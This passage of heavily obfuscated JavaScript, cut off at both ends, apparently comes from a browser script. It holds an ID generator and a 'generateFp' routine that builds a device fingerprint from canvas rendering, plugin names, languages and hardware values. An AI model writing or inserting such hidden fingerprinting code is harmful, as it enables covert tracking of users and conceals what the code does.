_0x5da46f(_0x202ab2,_0x539c9e,_0x3c7fd5,_0x1314dc,_0x3945d8){return _0x53167d(_0x202ab2-0x95,_0x202ab2- -0x57c,_0x3c7fd5-0x198,_0x539c9e,_0x3945d8-0x117);}_0x2016b7[_0x348810(0x43f,0x4b6,0x5fd,0x47b,0x5de)]=function(_0x3f8953,_0x2f877d){return _0x3f8953!==_0x2f877d;};function _0x494d9e(_0x55f604,_0xff67d,_0x2da293,_0x554353,_0x5cb2b3){return _0x49a394(_0xff67d-0xf4,_0x554353,_0x2da293-0xf2,_0x554353-0x89,_0x5cb2b3-0x182);}_0x2016b7[_0x5da46f(0xc,-0x81,-0x10a,-0xcb,0x16a)]=_0x5da46f(0x27b,0x275,0x380,0x242,0x3ab)+_0x584a27(0x2bd,0x325,0x33a,0x1e3,0x485);function _0x348810(_0x26cd33,_0x586ccc,_0x541273,_0x181bcc,_0x15413b){return _0x53167d(_0x26cd33-0x70,_0x541273- -0x1ed,_0x541273-0x52,_0x15413b,_0x15413b-0x1d4);}_0x2016b7[_0x348810(0x323,0x322,0x388,0x3f7,0x496)]=_0x494d9e(0x188,0x33d,0x36f,0x367,0x1e6)+_0x584a27(0x372,0x3de,0x22a,0x155,0x26e)+_0x584a27(0x375,0x44e,0x2c7,0x1d8,0x2e1)+_0x494d9e(0x1ed,0x106,0x2ba,0x6,0x8d)+_0x5da46f(0x34,-0x17,0x55,-0x14e,0x128)+_0x348810(0x455,0x798,0x5da,0x72b,0x6fd)+_0x494d9e(0x3d7,0x33d,0x1be,0x41e,0x18d)+'x',_0x2016b7[_0x348810(0x70e,0x500,0x5d2,0x6cf,0x5eb)]=function(_0x19b87b,_0x10edc9){return _0x19b87b+_0x10edc9;},_0x2016b7[_0x348810(0x5e9,0x569,0x62f,0x49f,0x611)]=_0x348810(0x605,0x4de,0x5bc,0x74c,0x72d);const _0x1a5369=_0x2016b7;let _0x3849f7=new Date()[_0x494d9e(0x42e,0x348,0x416,0x2c9,0x1c6)+'me']();const _0x13f955=_0x1a5369[_0x494d9e(0x26f,0x360,0x4fd,0x442,0x1a2)](typeof performance,_0x1a5369[_0x5da46f(0xc,-0xff,-0xd0,-0x19a,0xa3)])&&performance[_0x5da46f(0x232,0x1dc,0x324,0x386,0x85)]&&_0x1a5369[_0x348810(0x4da,0x5ea,0x620,0x5c9,0x5d6)](performance[_0x4e6e23(0x492,0x498,0x487,0x30b,0x5fa)](),-0x13cf+0xb93+0x1bc*0x7)||0x2312*-0x1+0x1eff+0x95*0x7;_0x3849f7+=_0x13f955;const _0x5cd2c2=_0x1a5369[_0x5da46f(-0x7,-0x19c,-0xdc,-0x7b,0x154)][_0x348810(0x5d8,0x450,0x495,0x64c,0x44a)+'ce'](/[xy]/g,function(_0x1e0532){function _0x3a8b64(_0xd0fac4,_0x186ed5,_0x5ccb0b,_0xca5bb5,_0x2a4a5d){return _0x4e6e23(_0x2a4a5d,_0x186ed5-0x1e9,_0xd0fac4- -0x85,_0xca5bb5-0xe1,_0x2a4a5d-0xea);}function _0x388d6f(_0x2f2d89,_0x3c3a39,_0x1a9b78,_0x2ec7fa,_0x5ed5bd){return _0x5da46f(_0x2f2d89- -0x138,_0x3c3a39,_0x1a9b78-0x1e2,_0x2ec7fa-0xa5,_0x5ed5bd-0x13d);}function _0x526b19(_0x53feac,_0x3f900b,_0x253f7f,_0x38452d,_0x273b4d){return _0x5da46f(_0x253f7f- -0xac,_0x38452d,_0x253f7f-0x1af,_0x38452d-0xe,_0x273b4d-0x54);}const _0x5afe37={'xsCbW':function(_0x53e57b,_0x2fbb83){function _0x12a713(_0x4a4546,_0x149b2d,_0x2fe3aa,_0x4fe5b1,_0x3c60f3){return _0x34b7(_0x149b2d-0x34a,_0x2fe3aa);}return _0x1a5369[_0x12a713(0x4d4,0x653,0x6cf,0x67b,0x740)](_0x53e57b,_0x2fbb83);},'zfrAE':_0x1a5369[_0x4d3dc2(0x676,0x59f,0x62a,0x6ab,0x76a)]};function _0x49c24b(_0x324bb1,_0x1df183,_0x20fba9,_0x3d59bb,_0x134bbf){return _0x4e6e23(_0x1df183,_0x1df183-0x61,_0x324bb1- -0x1ba,_0x3d59bb-0x5,_0x134bbf-0xf7);}function _0x4d3dc2(_0x1d2c17,_0x2519ee,_0x162bbf,_0x4f24f0,_0x45413c){return _0x348810(_0x1d2c17-0xc1,_0x2519ee-0x17a,_0x4f24f0-0x2b0,_0x4f24f0-0x58,_0x45413c);}if(_0x1a5369[_0x4d3dc2(0x633,0x66f,0x5ca,0x78c,0x8b9)](_0x1a5369[_0x526b19(-0x44,0x42,-0xf2,0x81,-0x2a1)],_0x1a5369[_0x388d6f(-0x17e,-0x1cc,-0x1ba,-0x1ef,-0x300)])){const _0x4a22f6=_0x1a5369[_0x49c24b(0x9c,-0xe7,0x247,0x1cc,0x20c)](_0x1a5369[_0x526b19(-0x262,0x2b,-0xf7,-0x47,-0x75)](_0x1a5369[_0x49c24b(0xfb,0x1b2,0xf6,0xab,-0x55)](_0x3849f7,_0x1a5369[_0x388d6f(0x159,0x1c9,0x278,0x22a,0x23)](Math[_0x388d6f(-0x155,-0x25d,-0x10d,-0xa2,-0x268)+'m'](),0x1*0x1bf7+0x1f7+-0x1dde)),0xfe4+-0x1e7d+0xea9),0xb*-0xf+0x1*-0x1847+0x18ec);return _0x3849f7=Math[_0x49c24b(0x26a,0xe1,0x319,0xe3,0x1ae)](_0x1a5369[_0x526b19(-0x1df,-0x11e,-0xcb,0x25,0x70)](_0x3849f7,-0x18a2+0x3*0x96b+-0x38f)),(_0x1a5369[_0x526b19(0x24b,0x29b,0x16a,0x1ba,0x18f)](_0x1e0532,'x')?_0x4a22f6:_0x1a5369[_0x388d6f(-0x137,-0x6,-0x17d,-0x243,-0x1de)](_0x1a5369[_0x526b19(0x2a4,0x166,0x13b,0x2c7,0x272)](_0x4a22f6,0x884+-0x2*0x1d+-0x847),-0xb9*-0xa+-0x1*-0x1325+-0x1*0x1a57))[_0x3a8b64(0x216,0x1a8,0xe3,0x78,0x21f)+_0x526b19(0x138,0x19e,0x25a,0xbb,0x189)](-0x1*-0x2443+-0xd1e+-0x13*0x137);}else{let _0x499ca5=_0x5afe37[_0x526b19(0x3bd,0x26a,0x245,0x1c8,0x1fb)](_0xa3dd84,_0x15660e);const _0x6cfe50={};_0x6cfe50[_0x3a8b64(0x379,0x32a,0x318,0x1ca,0x2b6)+'d']=_0x499ca5,_0xb02e59[_0x49c24b(0x378,0x24e,0x4c0,0x271,0x3e9)](_0x5afe37[_0x3a8b64(0x2d4,0x237,0x43e,0x3db,0x308)],_0x6cfe50);}});function _0x584a27(_0x213bd2,_0x287b1b,_0x311038,_0x4344f8,_0x3563ee){return _0x53167d(_0x213bd2-0x185,_0x311038- -0x386,_0x311038-0x122,_0x213bd2,_0x3563ee-0x1d7);}return _0x1a5369[_0x348810(0x711,0x424,0x5d2,0x4a2,0x674)](_0x1a5369[_0x584a27(0x5ae,0x35e,0x496,0x5fc,0x5be)],_0x5cd2c2);},'generateFp'(){const _0x5986cf={'wEQMK':_0x5bad95(0x1e7,0x1b6,0x2c2,0x34d,0x18)+_0x55589d(0xb7,0x413,0x2fb,0x226,0x251)+'ss','SmydS':function(_0x45dedc,_0x5e419a){return _0x45dedc!==_0x5e419a;},'VjxSQ':_0x5bad95(0x314,0x37e,0x42a,0x2f6,0x3a7),'nRQwO':_0x5bad95(0x292,0x398,0x2fe,0x409,0x259),'vHCiC':_0xc664be(0x6b9,0x7d9,0x6ca,0x624,0x766)+'s','xQZVv':_0x5bad95(-0xa6,0xb3,0x1d9,0x224,0x259),'tXVnK':_0x3000d3(0x2bc,0x2c7,0x351,0x3e5,0x298)+_0x55589d(0x2bb,0x18f,0x164,0x1f3,0x291),'PjOpR':_0xc664be(0x81d,0x67e,0x6ef,0x7ad,0x769)+_0xc664be(0x864,0x6e8,0x5ac,0x64f,0x7f4),'WyylQ':_0x5bad95(0x463,0x35a,0x3f0,0x22d,0x1e6),'tZTKw':_0x55589d(0x498,0x5da,0x40b,0x505,0x4b9),'pOwHJ':_0x55589d(0x207,0x1d5,0x1c3,0x294,0x368)+_0x55589d(0x465,0x37a,0x492,0x523,0x3e3)+_0x5827ee(0x7c,-0xe4,-0xc8,-0x79,-0x9c),'uqOqM':_0x55589d(0x1ef,0x2e6,0x27b,0x375,0x367)+_0x3000d3(0x418,0x2f8,0x27f,0x296,0x24e)+_0x3000d3(0x616,0x5d5,0x53c,0x6be,0x550)+_0xc664be(0x898,0x7ee,0x664,0x95a,0x77f)+'7)','Pmiyf':function(_0x232b86,_0x3d5433){return _0x232b86===_0x3d5433;},'JunXn':_0x5bad95(0x1fd,0x87,-0x5b,-0x19,-0x10f),'DDcuW':_0xc664be(0x5d4,0x704,0x83b,0x8ac,0x61d),'yLerU':function(_0x1f5e20,_0x2de860){return _0x1f5e20|_0x2de860;},'xCUYo':function(_0xe270b1,_0x32346d){return _0xe270b1%_0x32346d;},'dKnkf':function(_0x345bb6,_0x2ff33b){return _0x345bb6+_0x2ff33b;},'aveFD':function(_0x6e09f4,_0x44e430){return _0x6e09f4*_0x44e430;},'VvUXh':function(_0x1de84b,_0x568c07){return _0x1de84b/_0x568c07;},'ZcHcU':function(_0xa2607,_0x451b6e){return _0xa2607&_0x451b6e;},'AbIRD':function(_0x1de517,_0x1abc29){return _0x1de517!==_0x1abc29;},'jiyZl':_0x55589d(0x2b2,0x528,0x594,0x55c,0x45b)+_0x3000d3(0x49e,0x419,0x318,0x3f3,0x42b),'rAXvJ':_0x55589d(0x354,0x45b,0x3a5,0x3c2,0x42b)+_0x55589d(0x19f,0x33d,0x227,0x11d,0x214)+_0xc664be(0x7c0,0x6aa,0x54a,0x713,0x51a)+_0x5827ee(0x164,0x143,-0x30,0x9,0x21)+_0x55589d(0x7b,0x1f5,0x221,0x1be,0x214)+_0x55589d(0x56d,0x341,0x4c1,0x390,0x42b)+_0x3000d3(0x400,0x520,0x4a0,0x636,0x3a5)+'x','GGbBZ':_0xc664be(0x71b,0x806,0x9b3,0x6a6,0x72a),'AyPQF':_0x55589d(0x4f2,0x2e8,0x3b8,0x355,0x344),'HNHaI':function(_0x53098c){return _0x53098c();},'dbemX':function(_0x290540,_0x3f4a10){return _0x290540<_0x3f4a10;},'ivKBF':function(_0x105010,_0x34d7f4){return _0x105010+_0x34d7f4;},'tKtaJ':function(_0x125272,_0x271bda){return _0x125272-_0x271bda;},'QATJO':function(_0x5bf243,_0x23b537){return _0x5bf243<<_0x23b537;},'PBGby':function(_0x258096,_0x58fb37){return _0x258096(_0x58fb37);},'BqOoP':function(_0x414873){return _0x414873();}};function _0x1b5955(){function _0x225d7a(_0x3129ef,_0x30bd49,_0x51de34,_0x32e3c2,_0x2ed434){return _0xc664be(_0x3129ef,_0x51de34- -0x13f,_0x51de34-0x3c,_0x32e3c2-0x13,_0x2ed434-0x1c1);}const _0xe80ef9={};function _0x327a48(_0xaefa41,_0x45a180,_0x2cd614,_0x59e71e,_0x226371){return _0x5827ee(_0xaefa41-0x13a,_0x45a180-0xe8,_0x2cd614-0x63,_0x226371- -0x139,_0x2cd614);}function _0x5a54a0(_0xcc5727,_0x246db3,_0x503e2a,_0x12496b,_0x1e28df){return _0x3000d3(_0x12496b,_0x246db3- -0x454,_0x503e2a-0xf9,_0x12496b-0x1d5,_0x1e28df-0x1c2);}_0xe80ef9[_0x327a48(-0x305,-0x1d5,-0x26e,-0x41,-0x1a4)]=_0x5986cf[_0x2a05c2(0x555,0x350,0x511,0x41b,0x569)];function _0xb5b02b(_0x4dead4,_0x5629b4,_0x20a7bb,_0x55db40,_0x1abfc9){return _0xc664be(_0x55db40,_0x4dead4- -0x32d,_0x20a7bb-0x192,_0x55db40-0x153,_0x1abfc9-0x164);}function _0x2a05c2(_0x5088e1,_0x3ed42c,_0x3803b5,_0x31c690,_0x3847d2){return _0x3000d3(_0x3ed42c,_0x31c690-0x17c,_0x3803b5-0x185,_0x31c690-0x18c,_0x3847d2-0x1ac);}const _0x2c6135=_0xe80ef9;if(_0x5986cf[_0x2a05c2(0x349,0x381,0x5b4,0x486,0x5d8)](_0x5986cf[_0x2a05c2(0x4b0,0x3d2,0x294,0x408,0x375)],_0x5986cf[_0x225d7a(0x5f1,0x38d,0x51b,0x498,0x420)])){const _0x20fb81=document[_0x327a48(0xc0,-0xec,-0x97,-0x52,-0xde)+_0x5a54a0(0x188,-0x36,-0x104,-0x93,-0x16a)+_0x327a48(0x2b3,0x13b,0x28c,0x216,0x12b)](_0x5986cf[_0x327a48(-0x10e,0x10a,-0x6f,0x7d,-0x85)]),_0x5a595a=_0x20fb81[_0x225d7a(0x55d,0x371,0x41f,0x49e,0x361)+_0x5a54a0(-0x19,-0xa6,-0x23,-0x214,-0x23)]('2d');return _0x5a595a[_0x225d7a(0x74b,0x7c8,0x733,0x85e,0x5af)+_0x225d7a(0x8f6,0x831,0x767,0x854,0x8fb)+'ne']=_0x5986cf[_0x2a05c2(0x778,0x835,0x680,0x70a,0x6f1)],_0x5a595a[_0x5a54a0(-0x74,-0x1fd,-0x237,-0x61,-0x24b)]=_0x5986cf[_0x225d7a(0x5d8,0x484,0x505,0x397,0x48f)],_0x5a595a[_0x327a48(0x1b3,0x170,0x212,0x1c7,0x155)+_0xb5b02b(0x579,0x6d7,0x726,0x72a,0x612)+'ne']=_0x5986cf[_0x2a05c2(0x5f8,0x809,0x6f2,0x70c,0x708)],_0x5a595a[_0x5a54a0(0x0,-0x10d,-0x1ba,-0x2b0,-0x8c)+_0x327a48(0x2d0,0x9a,0x110,0x20a,0x140)]=_0x5986cf[_0x327a48(-0xf1,-0x1af,-0x115,-0x1cd,-0xbc)],_0x5a595a[_0x225d7a(0x7ea,0x679,0x6de,0x537,0x899)+_0x2a05c2(0x6c6,0x693,0x4ad,0x56d,0x540)](-0x1186*-0x2+-0x416*-0x6+-0x3b13,0xcca*-0x3+-0x225+0x2884*0x1,-0xa*-0xc1+-0x83a+-0x77*-0x2,0x43*-0x67+-0x1514+-0x1*-0x301d),_0x5a595a[_0x327a48(0xa0,-0x177,-0x3d,-0xe9,-0xd2)+_0x2a05c2(0x6b8,0x6dc,0x569,0x6d5,0x842)]=_0x5986cf[_0x5a54a0(0x12b,-0x6f,0x119,-0x19,-0x63)],_0x5a595a[_0x2a05c2(0x44e,0x541,0x52b,0x3f2,0x40b)+_0x225d7a(0x539,0x7b1,0x69f,0x658,0x85d)](_0x5986cf[_0x225d7a(0x590,0x7c8,0x611,0x550,0x675)],-0x5d7*0x6+-0x32*0x11+0x265e,0x200*0x8+0x1946+-0x2937),_0x5a595a[_0x327a48(-0x1e3,-0x28c,-0x278,-0x138,-0xd2)+_0x225d7a(0x5ad,0x87f,0x71e,0x71e,0x5e6)]=_0x5986cf[_0x327a48(0x9a,-0x56,-0x1fd,-0x21b,-0x79)],_0x5a595a[_0x327a48(-0x174,-0x169,-0x250,-0x32b,-0x1a3)+_0x5a54a0(0x16,0x86,0x6b,0xf0,0x8b)](_0x5986cf[_0xb5b02b(0x423,0x420,0x52a,0x5e3,0x472)],-0x15*0x75+-0x1*0xef2+-0x188f*-0x1,-0x297+0x1db9+-0x1b11),_0x20fb81[_0x327a48(0x5,-0x239,-0x21d,-0x249,-0x1b9)+_0x2a05c2(0x4dd,0x5cc,0x52d,0x61f,0x65b)]();}else{if(!_0x215b4d[_0xb5b02b(0x50e,0x6b8,0x3e6,0x66a,0x363)+_0x327a48(-0xe,-0x38,0x11d,-0x180,0x3c)+_0xb5b02b(0x2be,0x3fb,0x14e,0x41b,0x2ad)+_0x2a05c2(0x5f6,0x6bb,0x56c,0x56f,0x5b4)][_0xb5b02b(0x41a,0x42b,0x478,0x561,0x4c9)+_0x2a05c2(0x353,0x419,0x38e,0x4a7,0x38b)+_0x5a54a0(-0x16b,-0x1c1,-0x193,-0x265,-0x252)](_0x112cd8))return;let _0x596516=_0x22cf30[_0x225d7a(0x5b7,0x80b,0x6fc,0x837,0x6b1)+_0x5a54a0(0x69,0x1,-0x10c,-0x145,0xf4)+_0xb5b02b(0x2be,0xfa,0x265,0x429,0x2f0)+_0x2a05c2(0x60b,0x413,0x665,0x56f,0x48c)][_0x5b3db5];if(_0xcc99ed[_0x225d7a(0x44e,0x417,0x558,0x5da,0x404)+_0x2a05c2(0x5fc,0x535,0x56f,0x6a0,0x7b7)+_0x2a05c2(0x43b,0x423,0x2b1,0x463,0x5b5)+_0x5a54a0(-0x98,-0x61,-0x100,0x4b,-0x76)][_0x327a48(0x90,0x298,0x211,0x2c1,0x16f)+_0xb5b02b(0x346,0x271,0x3b6,0x2a5,0x498)](_0x596516))return;const _0x424ab1={};_0x424ab1[_0xb5b02b(0x2a1,0x2d0,0x1be,0x360,0x34e)+_0xb5b02b(0x4b6,0x52d,0x4e4,0x621,0x3e1)]=_0x487a73[_0x2a05c2(0x60b,0x48c,0x3dd,0x446,0x37e)+_0x2a05c2(0x521,0x78b,0x5de,0x65b,0x5a2)],_0x424ab1[_0x327a48(-0x2c0,-0x2a5,-0x16e,-0x35f,-0x1a5)]=_0x596516,_0x52f22e[_0xb5b02b(0x589,0x6cf,0x617,0x590,0x734)](_0x2c6135[_0x327a48(-0x22a,-0x18c,-0xc,-0x1ee,-0x1a4)],_0x424ab1),_0x118990[_0x5a54a0(-0x1a7,-0xc1,-0x14d,-0x7b,0xc5)+_0xb5b02b(0x4fb,0x59f,0x5a8,0x4ee,0x674)+_0x327a48(-0x134,0x28,-0x153,-0x172,-0x132)+_0x327a48(0xbe,-0xd2,-0x21,-0x57,-0x26)][_0x225d7a(0x760,0x891,0x777,0x86c,0x8bf)](_0x596516);}}function _0xc664be(_0x5be841,_0x2ecd63,_0x4a1134,_0x3ae2c8,_0x28ef02){return _0x3e6777(_0x5be841,_0x2ecd63- -0x6a,_0x4a1134-0x176,_0x3ae2c8-0x13f,_0x28ef02-0x87);}function _0x2a8c05(){function _0x23783(_0x288227,_0x364624,_0x474ff4,_0x74cf8,_0x41c4c9){return _0x3000d3(_0x364624,_0x288227- -0x281,_0x474ff4-0x188,_0x74cf8-0xda,_0x41c4c9-0x153);}function _0x4e37d4(_0x525311,_0x178a24,_0x3c7858,_0x523a72,_0x580757){return _0x5bad95(_0x525311-0x105,_0x580757-0x2d4,_0x3c7858-0x1a7,_0x523a72-0xf,_0x525311);}function _0x3e3ce2(_0x2389b6,_0xd71e34,_0x2def36,_0x2e4f4c,_0x3fadae){return _0x55589d(_0x2389b6-0x198,_0xd71e34-0x18a,_0xd71e34,_0x2e4f4c-0x1f4,_0x2e4f4c- -0x1fe);}function _0x2fa3e7(_0x8b8e6d,_0x187e68,_0x4a5fe0,_0x60510,_0x2675ca){return _0xc664be(_0x4a5fe0,_0x187e68- -0x70a,_0x4a5fe0-0xfc,_0x60510-0x12d,_0x2675ca-0x1e9);}function _0x53fff1(_0x2ca05f,_0x2adaef,_0x43392f,_0x3d90d2,_0x950cae){return _0xc664be(_0x950cae,_0x2adaef- -0x4a5,_0x43392f-0x8c,_0x3d90d2-0x29,_0x950cae-0x4);}if(_0x5986cf[_0x4e37d4(0x6f5,0x378,0x616,0x5e3,0x539)](_0x5986cf[_0x2fa3e7(0x8b,-0x126,-0x20d,-0x2cf,-0x83)],_0x5986cf[_0x3e3ce2(0x25c,0x178,0x295,0xce,0x223)]))_0x32322e+=_0x596c9a[_0x4e37d4(0x520,0x406,0x3c1,0x574,0x462)+_0x23783(0x2c1,0x277,0x384,0x24a,0x1dc)+'de'](_0x1273b2[_0x39b5c6]);else return Array[_0x3e3ce2(-0x131,0x159,0x120,0x67,0xb7)](navigator[_0x2fa3e7(0x1e4,0x1dd,0x6f,0x2fe,0x11f)+'ns'])[_0x2fa3e7(0x346,0x193,0x260,0x28b,0x190)](_0x802a5=>_0x802a5[_0x53fff1(0x1fd,0xc1,0xda,0x5a,0x231)])[_0x2fa3e7(0x0,0x87,-0xa2,-0xb5,0x44)](',');}function _0x6e0961(){function _0x560b9f(_0x597da7,_0x3ed418,_0x505e5a,_0x197763,_0x3f293b){return _0xc664be(_0x197763,_0x597da7- -0x5cf,_0x505e5a-0x1b9,_0x197763-0x99,_0x3f293b-0x1e3);}function _0x5256b1(_0x59eb4d,_0x3d7e70,_0x2e9e10,_0x494d24,_0x282eab){return _0x3000d3(_0x282eab,_0x2e9e10- -0x7c,_0x2e9e10-0xbe,_0x494d24-0x16b,_0x282eab-0xe2);}function _0x597aea(_0x42e2d7,_0x51f24c,_0x4071a5,_0x5b2bc8,_0x231214){return _0xc664be(_0x51f24c,_0x4071a5- -0x6d5,_0x4071a5-0x17c,_0x5b2bc8-0x104,_0x231214-0x8a);}function _0x28415b(_0x309471,_0x293345,_0xc4f13a,_0x4bf863,_0x22c645){return _0x5827ee(_0x309471-0x1c,_0x293345-0x10,_0xc4f13a-0x1bf,_0x309471-0x60,_0x293345);}const _0x2c6c79={'fpwhJ':function(_0x28b0da,_0x2c363d){function _0x3648ab(_0x193be4,_0x1aa2f3,_0x331c77,_0x100db4,_0x323f0f){return _0x34b7(_0x331c77-0x198,_0x1aa2f3);}return _0x5986cf[_0x3648ab(0x6ae,0x63d,0x621,0x4dd,0x755)](_0x28b0da,_0x2c363d);},'PImfY':function(_0x4da5f0,_0x580d77){function _0x52e655(_0x53a1a6,_0x347533,_0x5866ab,_0x3a4efb,_0xad1913){return _0x34b7(_0x53a1a6-0x196,_0xad1913);}return _0x5986cf[_0x52e655(0x3ca,0x2b3,0x57f,0x4be,0x502)](_0x4da5f0,_0x580d77);},'DHEoL':function(_0x3a94d7,_0x4baa83){function _0x11c0f2(_0x2e84ff,_0x907b1c,_0x14777b,_0x3592f2,_0x2e20ec){return _0x34b7(_0x2e84ff- -0x339,_0x14777b);}return _0x5986cf[_0x11c0f2(-0x90,0x104,-0x20c,-0x152,0xa3)](_0x3a94d7,_0x4baa83);},'dVVSd':function(_0x3ae9f0,_0x4f22b7){function _0x4ef3d2(_0x20319b,_0x553e1f,_0x5070a3,_0x2ec8f5,_0x5959bd){return _0x34b7(_0x5070a3- -0x1d8,_0x2ec8f5);}return _0x5986cf[_0x4ef3d2(0x1d0,-0x107,0x8a,0x180,0x160)](_0x3ae9f0,_0x4f22b7);},'cFbRc':function(_0x41a24a,_0x14728c){function _0x2ec40f(_0x2657db,_0x1d0b2c,_0x57b937,_0x1ac097,_0x2a9d35){return _0x34b7(_0x2657db- -0x24,_0x1ac097);}return _0x5986cf[_0x2ec40f(0x344,0x363,0x4f2,0x436,0x293)](_0x41a24a,_0x14728c);},'CtLGZ':function(_0x362882,_0x10281e){function _0x113640(_0x102cae,_0x3b1cd7,_0x1cf353,_0x43ab91,_0x2ca196){return _0x34b7(_0x1cf353- -0xa4,_0x102cae);}return _0x5986cf[_0x113640(0x44f,0x2c5,0x375,0x347,0x44b)](_0x362882,_0x10281e);},'EIluU':function(_0x5300be,_0x890ee9){function _0xfcf929(_0xa21e95,_0x275070,_0xb42f87,_0x31afd7,_0x44c20d){return _0x34b7(_0x44c20d-0xc6,_0xa21e95);}return _0x5986cf[_0xfcf929(0x48c,0x65c,0x6db,0x615,0x61b)](_0x5300be,_0x890ee9);},'bmjzh':function(_0x54bde8,_0xe8cf60){function _0x30f22b(_0x2140cd,_0x46b8c7,_0x3e653c,_0x48172e,_0x4302b6){return _0x34b7(_0x4302b6- -0x20a,_0x48172e);}return _0x5986cf[_0x30f22b(0xca,0x11c,0x1e0,0xcc,0x14c)](_0x54bde8,_0xe8cf60);},'UyBud':_0x5986cf[_0x2c4974(0x2c8,0x389,0x2ab,0x390,0x47f)],'bvjuh':function(_0x8086e0,_0x23b5a3){function _0x48ffff(_0x1fc7c0,_0x408669,_0xaac066,_0x5e4e27,_0x55cc0b){return _0x2c4974(_0x408669- -0x3e2,_0x408669-0x8c,_0x5e4e27,_0x5e4e27-0x1b9,_0x55cc0b-0x79);}return _0x5986cf[_0x48ffff(0x1c,-0x183,-0x1e2,-0x2a2,-0x1d1)](_0x8086e0,_0x23b5a3);},'RBgis':_0x5986cf[_0x2c4974(0x276,0xc5,0x1dc,0x3c7,0x3c7)],'DLrMv':_0x5986cf[_0x28415b(0x347,0x3d1,0x3e9,0x21f,0x248)]};function _0x2c4974(_0x281e27,_0x4d725c,_0x361f8a,_0x43a266,_0x29a22b){return _0x5bad95(_0x281e27-0x1f,_0x281e27-0x1b1,_0x361f8a-0x12f,_0x43a266-0xa9,_0x361f8a);}if(_0x5986cf[_0x560b9f(0x1bb,0xf,0x36d,0xf4,0xd1)](_0x5986cf[_0x5256b1(0x3ee,0x229,0x292,0x306,0x231)],_0x5986cf[_0x560b9f(0x43,-0x13f,0x1ec,0x56,0x5e)])){const _0x4d52b4=navigator[_0x5256b1(0x545,0x3c1,0x504,0x5a9,0x417)+_0x2c4974(0x50c,0x607,0x389,0x511,0x65d)],_0x50246f=navigator[_0x2c4974(0x34d,0x30b,0x44d,0x289,0x2a0)+_0x5256b1(0x311,0x2ed,0x286,0x378,0x2c9)],_0x459a3e=_0x5986cf[_0x2c4974(0x517,0x3d4,0x608,0x43e,0x4d9)](_0x1b5955),_0x45fc87=_0x5986cf[_0x28415b(0x307,0x31f,0x3a4,0x1f9,0x294)](_0x2a8c05),_0x7ee182=navigator[_0x560b9f(0x19d,0x27f,0x2b0,0x316,0xb7)+_0x2c4974(0x3ab,0x436,0x4aa,0x476,0x4b8)][_0x597aea(0x1d1,0x75,0xbc,0x6f,0x26a)](','),_0x2aad63=navigator[_0x28415b(0x315,0x196,0x2fb,0x3f6,0x4b2)+_0x560b9f(0x2,-0xf4,0x5d,0x1a,0x108)+_0x28415b(0x1de,0x25b,0xb8,0x31f,0x9c)+_0x597aea(-0x1b8,-0x2b0,-0x14a,-0x6e,-0x88)],_0x57fc4f=navigator[_0x28415b(0xbe,0x12,0x15f,0x65,0x99)+_0x2c4974(0x2c6,0x15d,0x45f,0x2c0,0x362)+_0x28415b(0x1e4,0x11c,0xb1,0x33f,0x34e)],_0x4a0d5e=_0x4d52b4+'\x20'+_0x50246f+'\x20'+_0x459a3e+'\x20'+_0x45fc87+'\x20'+_0x7ee182+'\x20'+_0x2aad63+'\x20'+_0x57fc4f;return _0x4a0d5e;}else{let _0x513525=new _0x46a7c8()[_0x597aea(0x24f,0x69,0x15a,0xaf,0x268)+'me']();const _0x38b089=_0x2c6c79[_0x597aea(-0xd7,-0x11f,-0x4a,-0x12f,0x88)](typeof _0x1e9107,_0x2c6c79[_0x560b9f(0x6e,-0x14d,-0x6b,0x37,0x16d)])&&_0x535612[_0x597aea(0x31,0x2d3,0x136,0x27e,0xad)]&&_0x2c6c79[_0x2c4974(0x385,0x206,0x482,0x40f,0x3ac)](_0x4784bf[_0x597aea(0x1af,0xd2,0x136,-0x9,0x26c)](),0x87f+0x879+-0x26*0x58)||0xbd8+-0x3f*-0x57+-0x2141*0x1;_0x513525+=_0x38b089;const _0x24182e=_0x2c6c79[_0x28415b(0x135,-0x89,0x27a,-0x87,-0x23)][_0x5256b1(0x3fa,0x1ad,0x35f,0x374,0x4dc)+'ce'](/[xy]/g,function(_0xf59678){const _0x5c1b7e=_0x2c6c79[_0x3bcd02(0x795,0x7bc,0x85f,0x5f0,0x60b)](_0x2c6c79[_0x543914(0x1df,-0x5c,0x12e,0xbe,0xd9)](_0x2c6c79[_0x543914(0x15a,0x42f,0x286,0x198,0x449)](_0x513525,_0x2c6c79[_0x3bcd02(0x805,0x671,0x9b9,0x8d0,0x84b)](_0xba608[_0x543914(0x1d1,-0x5d,0x1d,0x49,-0x3a)+'m'](),-0x4a*-0x6a+0x3*0x3ed+-0x2a5b)),0xb20+-0x20b2+0x15a2),0x1658+-0x11b2+-0x4a6);function _0x57d243(_0x3b9d9b,_0x3dccac,_0x51a1f1,_0x3bea8d,_0x52c969){return _0x597aea(_0x3b9d9b-0xe6,_0x3bea8d,_0x3b9d9b-0x28e,_0x3bea8d-0x6c,_0x52c969-0x132);}function _0x543914(_0x274684,_0x31d497,_0x12d52f,_0x391cce,_0x177353){return _0x597aea(_0x274684-0x149,_0x177353,_0x12d52f-0x136,_0x391cce-0x153,_0x177353-0x1da);}_0x513525=_0x1e6725[_0x57d243(0x361,0x393,0x50c,0x206,0x4ee)](_0x2c6c79[_0x57d243(0x49b,0x5cf,0x3bf,0x3d9,0x542)](_0x513525,-0x1719+0x1*0x1530+-0x1f9*-0x1));function _0x24e8f4(_0x447a4f,_0x263cb5,_0x111377,_0x385e7f,_0x531c78){return _0x560b9f(_0x447a4f-0x1b5,_0x263cb5-0x185,_0x111377-0x17b,_0x263cb5,_0x531c78-0x4a);}function _0x3bcd02(_0xc207b8,_0x49bd83,_0x2d6948,_0x85577e,_0x598346){return _0x5256b1(_0xc207b8-0x34,_0x49bd83-0x167,_0xc207b8-0x350,_0x85577e-0x1d9,_0x2d6948);}function _0x157279(_0x3ca7a0,_0x5535ef,_0x38dd47,_0x395242,_0x26849c){return _0x597aea(_0x3ca7a0-0x150,_0x5535ef,_0x3ca7a0-0x203,_0x395242-0xe7,_0x26849c-0xf0);}return(_0x2c6c79[_0x3bcd02(0x875,0x967,0x7ca,0x8a3,0x811)](_0xf59678,'x')?_0x5c1b7e:_0x2c6c79[_0x157279(0x2f3,0x3ce,0x227,0x2d4,0x37f)](_0x2c6c79[_0x57d243(0x210,0x29f,0x28e,0x302,0x2aa)](_0x5c1b7e,0x9ef+0x15*0x18b+-0x2a53),0x22d*-0x1+-0x3d9+-0x9b*-0xa))[_0x543914(-0x71,0x1ee,0x80,0x15e,0x1d2)+_0x3bcd02(0x8af,0x742,0x8e3,0x874,0x928)](-0x4*0x7b5+0x9d5*0x1+0x150f);});return 